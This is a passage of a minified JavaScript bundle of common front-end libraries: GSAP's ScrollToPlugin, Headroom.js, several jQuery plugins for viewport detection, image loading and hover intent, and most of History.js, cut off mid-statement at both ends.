On=si.registerPlugin(Dn)||si,Ln=On.core.Tween;t.Back=nn,t.Bounce=rn,t.CSSPlugin=Dn,t.Circ=ln,t.Cubic=Qi,t.Elastic=en,t.Expo=an,t.Linear=ji,t.Power0=zi,t.Power1=$i,t.Power2=Ui,t.Power3=Yi,t.Power4=Ki,t.Quad=qi,t.Quart=Zi,t.Quint=Ji,t.Sine=sn,t.SteppedEase=on,t.Strong=tn,t.TimelineLite=xe,t.TimelineMax=xe,t.TweenLite=Ve,t.TweenMax=Ln,t.default=On,t.gsap=On,"undefined"==typeof window||window!==t?Object.defineProperty(t,"__esModule",{value:!0}):delete t.default}),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t=t||self).window=t.window||{})}(this,function(t){"use strict";function e(){return"undefined"!=typeof window}function i(){return n||e()&&(n=window.gsap)&&n.registerPlugin&&n}function s(t){return"string"==typeof t}function p(t,e){var i="x"===e?"Width":"Height",n="scroll"+i,e="client"+i;return t===h||t===o||t===u?Math.max(o[n],u[n])-(h["inner"+i]||o[e]||u[e]):t[n]-t["offset"+i]}function a(t,e){var i="scroll"+("x"===e?"Left":"Top");return t===h&&(null!=t.pageXOffset?i="page"+e.toUpperCase()+"Offset":t=null!=o[i]?o:u),function(){return t[i]}}function r(t,e){var i=f(t)[0].getBoundingClientRect(),n=!e||e===h||e===u,t=n?{top:o.clientTop-(h.pageYOffset||o.scrollTop||u.scrollTop||0),left:o.clientLeft-(h.pageXOffset||o.scrollLeft||u.scrollLeft||0)}:e.getBoundingClientRect(),t={x:i.left-t.left,y:i.top-t.top};return!n&&e&&(t.x+=a(e,"x")(),t.y+=a(e,"y")()),t}function l(t,e,i,n,o){return isNaN(t)||"object"==typeof t?s(t)&&"="===t.charAt(1)?parseFloat(t.substr(2))*("-"===t.charAt(0)?-1:1)+n-o:"max"===t?p(e,i)-o:Math.min(p(e,i),r(t,e)[i]-o):parseFloat(t)-o}function c(){n=i(),e()&&n&&document.body&&(h=window,u=document.body,o=document.documentElement,f=n.utils.toArray,n.config({autoKillThreshold:7}),T=n.config(),d=1)}var n,d,h,o,u,f,T,m={version:"3.5.1",name:"scrollTo",rawVars:1,register:function(t){n=t,c()},init:function(t,e,i,n,o){d||c();var r=this;r.isWin=t===h,r.target=t,r.tween=i,"object"!=typeof e?s((e={y:e}).y)&&"max"!==e.y&&"="!==e.y.charAt(1)&&(e.x=e.y):e.nodeType&&(e={y:e,x:e}),r.vars=e,r.autoKill=!!e.autoKill,r.getX=a(t,"x"),r.getY=a(t,"y"),r.x=r.xPrev=r.getX(),r.y=r.yPrev=r.getY(),null!=e.x?(r.add(r,"x",r.x,l(e.x,t,"x",r.x,e.offsetX||0),n,o,Math.round),r._props.push("scrollTo_x")):r.skipX=1,null!=e.y?(r.add(r,"y",r.y,l(e.y,t,"y",r.y,e.offsetY||0),n,o,Math.round),r._props.push("scrollTo_y")):r.skipY=1},render:function(t,e){for(var i,n,o,r=e._pt,s=e.target,a=e.tween,l=e.autoKill,c=e.xPrev,d=e.yPrev,u=e.isWin;r;)r.r(t,r.d),r=r._next;i=u||!e.skipX?e.getX():c,o=(n=u||!e.skipY?e.getY():d)-d,d=i-c,c=T.autoKillThreshold,e.x<0&&(e.x=0),e.y<0&&(e.y=0),l&&(!e.skipX&&(c<d||d<-c)&&i<p(s,"x")&&(e.skipX=1),!e.skipY&&(c<o||o<-c)&&n<p(s,"y")&&(e.skipY=1),e.skipX&&e.skipY&&(a.kill(),e.vars.onAutoKill&&e.vars.onAutoKill.apply(a,e.vars.onAutoKillParams||[]))),u?h.scrollTo(e.skipX?i:e.x,e.skipY?n:e.y):(e.skipY||(s.scrollTop=e.y),e.skipX||(s.scrollLeft=e.x)),e.xPrev=e.x,e.yPrev=e.y},kill:function(t){var e="scrollTo"===t;!e&&"scrollTo_x"!==t||(this.skipX=1),!e&&"scrollTo_y"!==t||(this.skipY=1)}};m.max=p,m.getOffset=r,m.buildGetter=a,i()&&n.registerPlugin(m),t.ScrollToPlugin=m,t.default=m,"undefined"==typeof window||window!==t?Object.defineProperty(t,"__esModule",{value:!0}):delete t.default}),function(t,e){"use strict";"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?module.exports=e():t.Headroom=e()}(this,function(){"use strict";function t(t){this.callback=t,this.ticking=!1}function s(t){if(arguments.length<=0)throw new Error("Missing arguments in extend function");for(var e,i,n=t||{},o=1;o<arguments.length;o++){var r=arguments[o]||{};for(e in r)"object"!=typeof n[e]||(i=n[e],i&&"undefined"!=typeof window&&(i===window||i.nodeType))?n[e]=n[e]||r[e]:n[e]=s(n[e],r[e])}return n}function i(t,e){e=s(e,i.options),this.lastKnownScrollY=0,this.elem=t,this.tolerance=(t=e.tolerance)===Object(t)?t:{down:t,up:t},this.classes=e.classes,this.offset=e.offset,this.scroller=e.scroller,this.initialised=!1,this.onPin=e.onPin,this.onUnpin=e.onUnpin,this.onTop=e.onTop,this.onNotTop=e.onNotTop,this.onBottom=e.onBottom,this.onNotBottom=e.onNotBottom}var e={bind:!!function(){}.bind,classList:"classList"in document.documentElement,rAF:!!(window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame)};return window.requestAnimationFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame,t.prototype={constructor:t,update:function(){this.callback&&this.callback(),this.ticking=!1},requestTick:function(){this.ticking||(requestAnimationFrame(this.rafCallback||(this.rafCallback=this.update.bind(this))),this.ticking=!0)},handleEvent:function(){this.requestTick()}},i.prototype={constructor:i,init:function(){if(i.cutsTheMustard)return this.debouncer=new t(this.update.bind(this)),this.elem.classList.add(this.classes.initial),setTimeout(this.attachEvent.bind(this),100),this},destroy:function(){var t,e=this.classes;for(t in this.initialised=!1,e)e.hasOwnProperty(t)&&this.elem.classList.remove(e[t]);this.scroller.removeEventListener("scroll",this.debouncer,!1)},attachEvent:function(){this.initialised||(this.lastKnownScrollY=this.getScrollY(),this.initialised=!0,this.scroller.addEventListener("scroll",this.debouncer,!1),this.debouncer.handleEvent())},unpin:function(){var t=this.elem.classList,e=this.classes;!t.contains(e.pinned)&&t.contains(e.unpinned)||(t.add(e.unpinned),t.remove(e.pinned),this.onUnpin&&this.onUnpin.call(this))},pin:function(){var t=this.elem.classList,e=this.classes;t.contains(e.unpinned)&&(t.remove(e.unpinned),t.add(e.pinned),this.onPin&&this.onPin.call(this))},top:function(){var t=this.elem.classList,e=this.classes;t.contains(e.top)||(t.add(e.top),t.remove(e.notTop),this.onTop&&this.onTop.call(this))},notTop:function(){var t=this.elem.classList,e=this.classes;t.contains(e.notTop)||(t.add(e.notTop),t.remove(e.top),this.onNotTop&&this.onNotTop.call(this))},bottom:function(){var t=this.elem.classList,e=this.classes;t.contains(e.bottom)||(t.add(e.bottom),t.remove(e.notBottom),this.onBottom&&this.onBottom.call(this))},notBottom:function(){var t=this.elem.classList,e=this.classes;t.contains(e.notBottom)||(t.add(e.notBottom),t.remove(e.bottom),this.onNotBottom&&this.onNotBottom.call(this))},getScrollY:function(){return void 0!==this.scroller.pageYOffset?this.scroller.pageYOffset:(void 0!==this.scroller.scrollTop?this.scroller:document.documentElement||document.body.parentNode||document.body).scrollTop},getViewportHeight:function(){return window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight},getElementPhysicalHeight:function(t){return Math.max(t.offsetHeight,t.clientHeight)},getScrollerPhysicalHeight:function(){return this.scroller===window||this.scroller===document.body?this.getViewportHeight():this.getElementPhysicalHeight(this.scroller)},getDocumentHeight:function(){var t=document.body,e=document.documentElement;return Math.max(t.scrollHeight,e.scrollHeight,t.offsetHeight,e.offsetHeight,t.clientHeight,e.clientHeight)},getElementHeight:function(t){return Math.max(t.scrollHeight,t.offsetHeight,t.clientHeight)},getScrollerHeight:function(){return this.scroller===window||this.scroller===document.body?this.getDocumentHeight():this.getElementHeight(this.scroller)},isOutOfBounds:function(t){var e=t<0,t=t+this.getScrollerPhysicalHeight()>this.getScrollerHeight();return e||t},toleranceExceeded:function(t,e){return Math.abs(t-this.lastKnownScrollY)>=this.tolerance[e]},shouldUnpin:function(t,e){var i=t>this.lastKnownScrollY,t=t>=this.offset;return i&&t&&e},shouldPin:function(t,e){var i=t<this.lastKnownScrollY,t=t<=this.offset;return i&&e||t},update:function(){var t=this.getScrollY(),e=t>this.lastKnownScrollY?"down":"up",e=this.toleranceExceeded(t,e);this.isOutOfBounds(t)||(t<=this.offset?this.top():this.notTop(),t+this.getViewportHeight()>=this.getScrollerHeight()?this.bottom():this.notBottom(),this.shouldUnpin(t,e)?this.unpin():this.shouldPin(t,e)&&this.pin(),this.lastKnownScrollY=t)}},i.options={tolerance:{up:0,down:0},offset:0,scroller:window,classes:{pinned:"headroom--pinned",unpinned:"headroom--unpinned",top:"headroom--top",notTop:"headroom--not-top",bottom:"headroom--bottom",notBottom:"headroom--not-bottom",initial:"headroom"}},i.cutsTheMustard=void 0!==e&&e.rAF&&e.bind&&e.classList,i}),function(d,u){function p(t,e){var i=t.getBoundingClientRect(),n=i.top,o=i.bottom,r=i.left,s=i.right,a=d.extend({tolerance:0,viewport:u},e),l=!1,c=a.viewport.jquery?a.viewport:d(a.viewport);c.length||(console.warn("isInViewport: The viewport selector you have provided matches no element on page."),console.warn("isInViewport: Defaulting to viewport as window"),c=d(u));var t=c.height(),i=c.width(),e=c[0].toString();return c[0]!==u&&"[object Window]"!==e&&"[object DOMWindow]"!==e&&(n-=(e=c[0].getBoundingClientRect()).top,o-=e.top,r-=e.left,s-=e.left,p.scrollBarWidth=p.scrollBarWidth||(e=c,c=d("<div></div>").css({width:"100%"}),e.append(c),e=e.width()-c.width(),c.remove(),e),i-=p.scrollBarWidth),a.tolerance=~~Math.round(parseFloat(a.tolerance)),a.tolerance<0&&(a.tolerance=t+a.tolerance),s<=0||i<=r?l:a.tolerance?n<=a.tolerance&&o>=a.tolerance:0<o&&n<=t}String.prototype.hasOwnProperty("trim")||(String.prototype.trim=function(){return this.replace(/^\s*(.*?)\s*$/,"$1")});function e(t){if(!((t=1===arguments.length&&"function"==typeof t?[t]:t)instanceof Array))throw new SyntaxError("isInViewport: Argument(s) passed to .do/.run should be a function or an array of functions");for(var e=0;e<t.length;e++)if("function"==typeof t[e])for(var i=0;i<this.length;i++)t[e].call(d(this[i]));else console.warn("isInViewport: Argument(s) passed to .do/.run should be a function or an array of functions"),console.warn("isInViewport: Ignoring non-function values in array and moving on");return this}d.fn.do=function(t){return console.warn("isInViewport: .do is deprecated as it causes issues in IE and some browsers since it's a reserved word. Use $.fn.run instead i.e., $(el).run(fn)."),e(t)},d.fn.run=e;function n(t){if(t){t=t.split(",");return 1===t.length&&isNaN(t[0])&&(t[1]=t[0],t[0]=void 0),{tolerance:t[0]?t[0].trim():void 0,viewport:t[1]?d(t[1].trim()):void 0}}return{}}d.extend(d.expr[":"],{"in-viewport":d.expr.createPseudo?d.expr.createPseudo(function(e){return function(t){return p(t,n(e))}}):function(t,e,i){return p(t,n(i[3]))}}),d.fn.isInViewport=function(i){return this.filter(function(t,e){return p(e,i)})}}(jQuery,window),function(u){var p="waitForImages";u.waitForImages={hasImageProperties:["backgroundImage","listStyleImage","borderImage","borderCornerImage","cursor"]},u.expr[":"].uncached=function(t){if(!u(t).is('img[src][src!=""]'))return!1;var e=new Image;return e.src=t.src,!e.complete},u.fn.waitForImages=function(a,l,e){var c,d=0;if(u.isPlainObject(arguments[0])&&(e=arguments[0].waitForAll,l=arguments[0].each,a=arguments[0].finished),a=a||u.noop,l=l||u.noop,e=!!e,!u.isFunction(a)||!u.isFunction(l))throw new TypeError("An invalid callback was supplied.");return this.each(function(){var o=u(this),r=[],t=u.waitForImages.hasImageProperties||[],s=/url\(\s*(['"]?)(.*?)\1\s*\)/g;e?o.find("*").addBack().each(function(){var o=u(this);o.is("img:uncached")&&r.push({src:o.attr("src"),element:o[0]}),u.each(t,function(t,e){var i,n=o.css(e);if(!n)return!0;for(;i=s.exec(n);)r.push({src:i[2],element:o[0]})})}):o.find("img:uncached").each(function(){r.push({src:this.src,element:this})}),c=r.length,(d=0)===c&&a.call(o[0]),u.each(r,function(t,i){var e=new Image,n="load."+p+" error."+p;u(e).on(n,function t(e){return d++,l.call(i.element,d,c,"load"==e.type),u(this).off(n,t),d==c?(a.call(o[0]),!1):void 0}),e.src=i.src})})}}(jQuery),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):jQuery&&!jQuery.fn.hoverIntent&&t(jQuery)}(function(l){"use strict";function c(t){o=t.pageX,r=t.pageY}var o,r,s={interval:100,sensitivity:6,timeout:0},d=0,u=function(t,e,i,n){return Math.sqrt((i.pX-o)*(i.pX-o)+(i.pY-r)*(i.pY-r))<n.sensitivity?(e.off("mousemove.hoverIntent"+i.namespace,c),delete i.timeoutId,i.isActive=!0,delete i.pX,delete i.pY,n.over.apply(e[0],[t])):(i.pX=o,i.pY=r,void(i.timeoutId=setTimeout(function(){u(t,e,i,n)},n.interval)))};l.fn.hoverIntent=function(t,e,i){var n=d++,a=l.extend({},s),a=l.isPlainObject(t)?l.extend(a,t):l.isFunction(e)?l.extend(a,{over:t,out:e,selector:i}):l.extend(a,{over:t,out:t,selector:e}),e=function(t){var o=l.extend({},t),r=l(this),e=r.data("hoverIntent");e||r.data("hoverIntent",e={});var s=e[n];s||(e[n]=s={id:n}),s.timeoutId&&(s.timeoutId=clearTimeout(s.timeoutId));e=s.namespace=".hoverIntent"+n;"mouseenter"===t.type?s.isActive||(s.pX=o.pageX,s.pY=o.pageY,r.on("mousemove.hoverIntent"+e,c),s.timeoutId=setTimeout(function(){u(o,r,s,a)},a.interval)):s.isActive&&(r.off("mousemove.hoverIntent"+e,c),s.timeoutId=setTimeout(function(){var t,e,i,n;t=o,e=r,i=s,n=a.out,delete e.data("hoverIntent")[i.id],n.apply(e[0],[t])},a.timeout))};return this.on({"mouseenter.hoverIntent":e,"mouseleave.hoverIntent":e},a.selector)}}),function(o){o&&(o.fn.headroom=function(n){return this.each(function(){var t=o(this),e=t.data("headroom"),i="object"==typeof n&&n,i=o.extend(!0,{},Headroom.options,i);e||((e=new Headroom(this,i)).init(),t.data("headroom",e)),"string"==typeof n&&(e[n](),"destroy"===n&&t.removeData("headroom"))})},o("[data-headroom]").each(function(){var t=o(this);t.headroom(t.data())}))}(window.Zepto||window.jQuery),window.History.enabled||(function(t){"use strict";var e=t.History=t.History||{},n=t.jQuery;if(void 0!==e.Adapter)throw new Error("History.js Adapter has already been loaded...");e.Adapter={bind:function(t,e,i){n(t).bind(e,i)},trigger:function(t,e,i){n(t).trigger(e,i)},extractEventData:function(t,e,i){return e&&e.originalEvent&&e.originalEvent[t]||i&&i[t]||void 0},onDomLoad:function(t){n(t)}},void 0!==e.init&&e.init()}(window),function(r,i){"use strict";var a=r.console||i,l=r.document,n=r.navigator,o=!1,s=r.setTimeout,c=r.clearTimeout,d=r.setInterval,u=r.clearInterval,p=r.JSON,h=r.alert,f=r.History=r.History||{},T=r.history;try{(o=r.sessionStorage).setItem("TEST","1"),o.removeItem("TEST")}catch(t){o=!1}if(p.stringify=p.stringify||p.encode,p.parse=p.parse||p.decode,void 0!==f.init)throw new Error("History.js Core has already been loaded...");f.init=function(t){return void 0!==f.Adapter&&(void 0!==f.initCore&&f.initCore(),void 0!==f.initHtml4&&f.initHtml4(),!0)},f.initCore=function(t){if(void 0!==f.initCore.initialized)return!1;var e;if(f.initCore.initialized=!0,f.options=f.options||{},f.options.hashChangeInterval=f.options.hashChangeInterval||100,f.options.safariPollInterval=f.options.safariPollInterval||500,f.options.doubleCheckInterval=f.options.doubleCheckInterval||500,f.options.disableSuid=f.options.disableSuid||!1,f.options.storeInterval=f.options.storeInterval||1e3,f.options.busyDelay=f.options.busyDelay||250,f.options.debug=f.options.debug||!1,f.options.initialTitle=f.options.initialTitle||l.title,f.options.html4Mode=f.options.html4Mode||!1,f.options.delayInit=f.options.delayInit||!1,f.intervalList=[],f.clearAllIntervals=function(){var t,e=f.intervalList;if(null!=e){for(t=0;t<e.length;t++)u(e[t]);f.intervalList=null}},f.debug=function(){f.options.debug&&f.log.apply(f,arguments)},f.log=function(){var t,e,i,n,o,r=void 0!==a&&void 0!==a.log&&void 0!==a.log.apply,s=l.getElementById("log");for(r?(t=(n=Array.prototype.slice.call(arguments)).shift(),(void 0!==a.debug?a.debug:a.log).apply(a,[t,n])):t="\n"+arguments[0]+"\n",e=1,i=arguments.length;e<i;++e){if("object"==typeof(o=arguments[e])&&void 0!==p)try{o=p.stringify(o)}catch(t){}t+="\n"+o+"\n"}return s?(s.value+=t+"\n-----\n",s.scrollTop=s.scrollHeight-s.clientHeight):r||h(t),!0},f.getInternetExplorerMajorVersion=function(){return f.getInternetExplorerMajorVersion.cached=void 0!==f.getInternetExplorerMajorVersion.cached?f.getInternetExplorerMajorVersion.cached:function(){for(var t=3,e=l.createElement("div"),i=e.getElementsByTagName("i");(e.innerHTML="\x3c!--[if gt IE "+ ++t+"]><i></i><![endif]--\x3e")&&i[0];);return 4<t&&t}()},f.isInternetExplorer=function(){return f.isInternetExplorer.cached=void 0!==f.isInternetExplorer.cached?f.isInternetExplorer.cached:Boolean(f.getInternetExplorerMajorVersion())},f.options.html4Mode?f.emulated={pushState:!0,hashChange:!0}:f.emulated={pushState:!Boolean(r.history&&r.history.pushState&&r.history.replaceState&&!/ Mobile\/([1-7][a-z]|(8([abcde]|f(1[0-8]))))/i.test(n.userAgent)&&!/AppleWebKit\/5([0-2]|3[0-2])/i.test(n.userAgent)),hashChange:Boolean(!("onhashchange"in r||"onhashchange"in l)||f.isInternetExplorer()&&f.getInternetExplorerMajorVersion()<8)},f.enabled=!f.emulated.pushState,f.bugs={setHash:Boolean(!f.emulated.pushState&&"Apple Computer, Inc."===n.vendor&&/AppleWebKit\/5([0-2]|3[0-3])/.test(n.userAgent)),safariPoll:Boolean(!f.emulated.pushState&&"Apple Computer, Inc."===n.vendor&&/AppleWebKit\/5([0-2]|3[0-3])/.test(n.userAgent)),ieDoubleCheck:Boolean(f.isInternetExplorer()&&f.getInternetExplorerMajorVersion()<8),hashEscape:Boolean(f.isInternetExplorer()&&f.getInternetExplorerMajorVersion()<7)},f.isEmptyObject=function(t){for(var e in t)if(t.hasOwnProperty(e))return!1;return!0},f.cloneObject=function(t){var e=t?(e=p.stringify(t),p.parse(e)):{};return e},f.getRootUrl=function(){var t=l.location.protocol+"//"+(l.location.hostname||l.location.host);return l.location.port&&(t+=":"+l.location.port),t+="/"},f.getBaseHref=function(){var t=l.getElementsByTagName("base"),e="";return(e=(e=1===t.length?t[0].href.replace(/[^\/]+$/,""):e).replace(/\/+$/,""))&&(e+="/"),e},f.getBaseUrl=function(){return f.getBaseHref()||f.getBasePageUrl()||f.getRootUrl()},f.getPageUrl=function(){return((f.getState(!1,!1)||{}).url||f.getLocationHref()).replace(/\/+$/,"").replace(/[^\/]+$/,function(t,e,i){return/\./.test(t)?t:t+"/"})},f.getBasePageUrl=function(){return f.getLocationHref().replace(/[#\?].*/,"").replace(/[^\/]+$/,function(t,e,i){return/[^\/]$/.test(t)?"":t}).replace(/\/+$/,"")+"/"},f.getFullUrl=function(t,e){var i=t,n=t.substring(0,1);return e=void 0===e||e,(i=!/[a-z]+\:\/\//.test(t)?"/"===n?f.getRootUrl()+t.replace(/^\/+/,""):"#"===n?f.getPageUrl().replace(/#.*/,"")+t:"?"===n?f.getPageUrl().replace(/[\?#].*/,"")+t:e?f.getBaseUrl()+t.replace(/^(\.\/)+/,""):f.getBasePageUrl()+t.replace(/^(\.\/)+/,""):i).replace(/\#$/,"")},f.getShortUrl=function(t){var e=t,i=f.getBaseUrl(),t=f.getRootUrl(),e=(e=f.emulated.pushState?e.replace(i,""):e).replace(t,"/");return e=(e=f.isTraditionalAnchor(e)?"./"+e:e).replace(/^(\.\/)+/g,"./").replace(/\#$/,"")},f.getLocationHref=function(t){return(t=t||l).URL===t.location.href?t.location.href:t.location.href===decodeURIComponent(t.URL)?t.URL:(!t.location.hash||decodeURIComponent(t.location.href.replace(/^[^#]+/,""))!==t.location.hash)&&(-1!=t.URL.indexOf("#")||-1==t.location.href.indexOf("#"))&&t.URL||t.location.href},f.store={},f.idToState=f.idToState||{},f.stateToId=f.stateToId||{},f.urlToId=f.urlToId||{},f.storedStates=f.storedStates||[],f.savedStates=f.savedStates||[],f.normalizeStore=function(){f.store.idToState=f.store.idToState||{},f.store.urlToId=f.store.urlToId||{},f.store.stateToId=f.store.stateToId||{}},f.getState=function(t,e){void 0===t&&(t=!0),void 0===e&&(e=!0);var i=f.getLastSavedState();return!i&&e&&(i=f.createStateObject()),t&&((i=f.cloneObject(i)).url=i.cleanUrl||i.url),i},f.getIdByState=function(t){var e,i=f.extractId(t.url);if(!i)if(e=f.getStateString(t),void 0!==f.stateToId[e])i=f.stateToId[e];else if(void 0!==f.store.stateToId[e])i=f.store.stateToId[e];else{for(;i=(new Date).getTime()+String(Math.random()).replace(/\D/g,""),void 0!==f.idToState[i]||void 0!==f.store.idToState[i];);f.stateToId[e]=i,f.idToState[i]=t}return i},f.normalizeState=function(t){var e;return void 0!==(t=!t||"object"!=typeof t?{}:t).normalized?t:(t.data&&"object"==typeof t.data||(t.data={}),(e={normalized:!0}).title=t.title||"",e.url=f.getFullUrl(t.url||f.getLocationHref()),e.hash=f.getShortUrl(e.url),e.data=f.cloneObject(t.data),e.id=f.getIdByState(e),e.cleanUrl=e.url.replace(/\??\&_suid.*/,""),e.url=e.cleanUrl,t=!f.isEmptyObject(e.data),(e.title||t)&&!0!==f.options.disableSuid&&(e.hash=f.getShortUrl(e.url).replace(/\??\&_suid.*/,""),/\?/.test(e.hash)||(e.hash+="?"),e.hash+="&_suid="+e.id),e.hashedUrl=f.getFullUrl(e.hash),(f.emulated.pushState||f.bugs.safariPoll)&&f.hasUrlDuplicate(e)&&(e.url=e.hashedUrl),e)},f.createStateObject=function(t,e,i){return f.normalizeState({data:t,title:e,url:i})},f.getStateById=function(t){return t=String(t),f.idToState[t]||f.store.idToState[t]||i},f.getStateString=function(t){t={data:f.normalizeState(t).data,title:t.title,url:t.url};return p.stringify(t)},f.getStateId=function(t){return f.normalizeState(t).id},f.getHashByState=function(t){return f.normalizeState(t).hash},f.extractId=function(t){var e=-1!=t.indexOf("#")?t.split("#")[0]:t,e=/(.*)\&_suid=([0-9]+)$/.exec(e);e&&e[1];return(e?String(e[2]||""):"")||!1},f.isTraditionalAnchor=function(t){return!/[\/\?\.]/.test(t)},f.extractState=function(t,e){var i,n,o=null;return e=e||!1,(o=(i=f.extractId(t))?f.getStateById(i):o)||(n=f.getFullUrl(t),(o=(i=f.getIdByUrl(n)||!1)?f.getStateById(i):o)||!e||f.isTraditionalAnchor(t)||(o=f.createStateObject(null,null,n))),o},f.getIdByUrl=function(t){return f.urlToId[t]||f.store.urlToId[t]||i},f.getLastSavedState=function(){return f.savedStates[f.savedStates.length-1]||i},f.getLastStoredState=function(){return f.storedStates[f.storedStates.length-1]||i},f.hasUrlDuplicate=function(t){var e=f.extractState(t.url);return e&&e.id!==t.id},f.storeState=function(t){return f.urlToId[t.url]=t.id,f.storedStates.push(f.cloneObject(t)),t},f.isLastSavedState=function(t){var e=!1;return e=f.savedStates.length?t.id===f.getLastSavedState().id:e},f.saveState=function(t){return!f.isLastSavedState(t)&&(f.savedStates.push(f.cloneObject(t)),!0)},f.getStateByIndex=function(t){return void 0===t?f.savedStates[f.savedStates.length-1]:t<0?f.savedStates[f.savedStates.length+t]:f.savedStates[t]},f.getCurrentIndex=function(){return f.savedStates.length<1?0:f.savedStates.length-1},f.getHash=function(t){t=f.getLocationHref(t);return f.getHashByUrl(t)},f.unescapeHash=function(t){t=f.normalizeHash(t);return t=decodeURIComponent(t)},f.normalizeHash=function(t){return t.replace(/[^#]*#/,"").replace(/#.*/,"")},f.setHash=function(t,e){return!1!==e&&f.busy()?(f.pushQueue({scope:f,callback:f.setHash,args:arguments,queue:e}),!1):(f.busy(!0),(e=f.extractState(t,!0))&&!f.emulated.pushState?f.pushState(e.data,e.title,e.url,!1):f.getHash()!==t&&(f.bugs.setHash?(e=f.getPageUrl(),f.pushState(null,null,e+"#"+t,!1)):l.location.hash=t),f)},f.escapeHash=function(t){t=f.normalizeHash(t),t=r.encodeURIComponent(t);return t=!f.bugs.hashEscape?t.replace(/\%21/g,"!").replace(/\%26/g,"&").replace(/\%3D/g,"=").replace(/\%3F/g,"?"):t},f.getHashByUrl=function(t){t=String(t).replace(/([^#]*)#?([^#]*)#?(.*)/,"$2");return t=f.unescapeHash(t)},f.setTitle=function(t){var e,i=t.title;i||(e=f.getStateByIndex(0))&&e.url===t.url&&(i=e.title||f.options.initialTitle);try{l.getElementsByTagName("title")[0].innerHTML=i.replace("<","&lt;").replace(">","&gt;").replace(" & "," &amp; ")}catch(t){}return l.title=i,f},f.queues=[],f.busy=function(t){var i;return void 0!==t?f.busy.flag=t:void 0===f.busy.flag&&(f.busy.flag=!1),f.busy.flag||(c(f.busy.timeout),i=function(){var t,e;if(!f.busy.flag)for(t=f.queues.length-1;0<=t;--t)0!==(e=f.queues[t]).length&&(e=e.shift(),f.fireQueueItem(e),f.busy.timeout=s(i,f.options.busyDelay))},f.busy.timeout=s(i,f.options.busyDelay)),f.busy.flag},f.busy.flag=!1,f.fireQueueItem=function(t){return t.callback.apply(t.scope||f,t.args||[])},f.pushQueue=function(t){return f.queues[t.queue||0]=f.queues[t.queue||0]||[],f.queues[t.queue||0].push(t),f},f.queue=function(t,e){return"function"==typeof t&&(t={callback:t}),void 0!==e&&(t.queue=e),f.busy()?f.pushQueue(t):f.fireQueueItem(t),f},f.clearQueue=function(){return f.busy.flag=!1,f.queues=[],f},f.stateChanged=!1,f.doubleChecker=!1,f.doubleCheckComplete=function(){return f.stateChanged=!0,f.doubleCheckClear(),f},f.doubleCheckClear=function(){return f.doubleChecker&&(c(f.doubleChecker),f.doubleChecker=!1),f},f.doubleCheck=function(t){return f.stateChanged=!1,f.doubleCheckClear(),f.bugs.ieDoubleCheck&&(f.doubleChecker=s(function(){return f.doubleCheckClear(),f.stateChanged||t(),!0},f.options.doubleCheckInterval)),f},f.safariStatePoll=function(){var t=f.extractState(f.getLocationHref());if(!f.isLastSavedState(t))return t||f.createStateObject(),f.Adapter.trigger(r,"popstate"),f},f.back=function(t){return!1!==t&&f.busy()?(f.pushQueue({scope:f,callback:f.back,args:arguments,queue:t}),!1):(f.busy(!0),f.doubleCheck(function(){f.back(!1)}),T.go(-1),!0)},f.forward=function(t){return!1!==t&&f.busy()?(f.pushQueue({scope:f,callback:f.forward,args:arguments,queue:t}),!1):(f.busy(!0),f.doubleCheck(function(){f.forward(!1)}),T.go(1),!0)},f.go=function(t,e){var i;if(0<t)for(i=1;i<=t;++i)f.forward(e);else{if(!(t<0))throw new Error("History.go: History.go requires a positive or negative integer passed.");for(i=-1;t<=i;--i)f.back(e)}return f},f.emulated.pushState?(e=function(){},f.pushState=f.pushState||e,f.replaceState=f.replaceState||e):(f.onPopState=function(t,e){var i,n,o=!1;return f.doubleCheckComplete(),(n=f.getHash())?((n=f.extractState(n||f.getLocationHref(),!0))?f.replaceState(n.data,n.title,n.url,!1):(f.Adapter.trigger(r,"anchorchange"),f.busy(!1)),f.expectedStateId=!1):(o=(o=(i=f.Adapter.extractEventData("state",t,e)||!1)?f.getStateById(i):f.expectedStateId?f.getStateById(f.expectedStateId):f.extractState(f.getLocationHref()))||f.createStateObject(null,null,f.getLocationHref()),f.expectedStateId=!1,f.isLastSavedState(o)?(f.busy(!1),!1):(f.storeState(o),f.saveState(o),f.setTitle(o),f.Adapter.trigger(r,"statechange"),f.busy(!1),!0))},f.Adapter.bind(r,"popstate",f.onPopState),f.pushState=function(t,e,i,n){if(f.getHashByUrl(i)&&f.emulated.pushState)throw new Error("History.js does not support states with fragement-identifiers (hashes/anchors).");if(!1!==n&&f.busy())return f.pushQueue({scope:f,callback:f.pushState,args:arguments,queue:n}),!1;f.busy(!0);i=f.createStateObject(t,e,i);return f.isLastSavedState(i)?f.busy(!1):(f.storeState(i),f.expectedStateId=i.id,T.pushState(i.id,i.title,i.url),f.Adapter.trigger(r,"popstate")),!0},f.replaceState=function(t,e,i,n){if(f.getHashByUrl(i)&&f.emulated.pushState)throw new Error("History.js does not support states with fragement-identifiers (hashes/anchors).");if(!1!==n&&f.busy())return f.pushQueue({scope:f,callback:f.replaceState,args:arguments,queue:n}),!1;f.busy(!0);i=f.createStateObject(t,e,i);return f.isLastSavedState(i)?f.busy(!1):(f.storeState(i),f.expectedStateId=i.id,T.replaceState(i.id,i.title,i.url),f.Adapter.trigger(r,"popstate")),!0}),o){try{f.store=p.parse(o.getItem("History.store"))||{}}catch(t){f.store={}}f.normalizeStore()}else f.store={},f.normalizeStore();f.Adapter.bind(r,"unload",f.clearAllIntervals),f.saveState(f.storeState(f.extractState(f.getLocationHref(),!0))),o&&(f.onUnload=function(){var e,t,i;try{e=p.parse(o.getItem("History.store"))||{}}catch(t){e={}}for(t in e.idToState=e.idToState||{},e.urlToId=e.urlToId||{},e.stateToId=e.stateToId||{},f.idToState)f.idToState.hasOwnProperty(t)&&(e.idToState[t]=f.idToState[t]);for(t in f.urlToId)f.urlToId.hasOwnProperty(t)&&(e.urlToId[t]=f.urlToId[t]);for(t in f.stateToId)f.stateToId.hasOwnProperty(t)&&(e.stateToId[t]=f.stateToId[t]);f.store=e,f.normalizeStore(),i=p.stringify(e);try{o.setItem("History.store",i)}catch(t){if(t.code!==DOMException.QUOTA_EXCEEDED_ERR)throw 